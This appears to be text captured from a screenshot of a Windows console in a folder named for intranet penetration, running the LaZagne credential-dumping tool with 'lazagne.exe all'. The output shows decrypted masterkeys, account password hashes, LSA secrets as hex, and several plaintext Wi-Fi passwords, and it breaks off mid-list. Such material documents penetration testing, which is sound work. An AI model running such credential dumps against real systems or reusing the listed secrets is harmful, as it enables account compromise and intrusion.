 管理员: C:\Windows\System32\cmd.exe
E:\App_run\内网渗透\内网-信息收集\LaZagne-master>lazagne.exe all
|====================================================================|
The LaZagne Project
! BANG BANG !
|====================================================================|
[+] System masterkey decrypted for 3b164aba-1161-4d5b-a24c-4db47472f98b
[+] System masterkey decrypted for 1d76d3ce-5556-4af5-ba20-2033e874422f
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:24cdde5d8a44d21e87586f0addfb4f2d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:2bd02c2f4db55e1b38772a94ee380e6a:::
------------------- Lsa_secrets passwords -----------------
NL$KM
0000   40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    @...............
0010   1E 84 59 47 8C 87 98 D6 D9 14 80 86 EC 1A 67 8C    ..YG..........g.
0020   9F 1F 7E 09 BA A7 76 98 CC 4F B1 0D 00 C5 3D E4    ..~...v..O....=.
0030   38 CA 44 E1 F5 6A 50 B1 2C CA 97 44 A4 B4 00 0C    8.D..jP.,..D....
0040   7B B0 5C AE 12 8E 9D 1C 1E B7 8F FC 32 6F C0 89    {...........2o..
0050   44 76 92 11 8C 30 A2 41 1E 85 7C 8F 06 D9 E5 EF    Dv...0.A..|.....
DPAPI_SYSTEM
0000   01 00 00 00 43 F7 E6 31 AC EA E2 55 DE DD 47 2A    ....C..1...U..G*
0010   FE ED E6 0B 1F 32 E3 BC 0D 67 46 A0 9F EC EC 3C    .....2...gF....<
0020   FB 3D CD 2D A8 D7 E6 FD F9 97 7A BD                .=.-......z.
########## User: Administrator ##########
------------------- Wifi passwords -----------------
[+] Password found !!!
Authentication: WPA2PSK
Protected: true
SSID: E412-1-  2. 4G
Password: E412e412
[+] Password found !!!
Authentication: WPA2PSK
Protected: true
SSID: Xiaomi Pad 5
Password: 87654321
[+] Password found !!!
Authentication: WPA2PSK
Protected: true
SSID: LWX
Password: 515>5b8A
[+] Password found !!!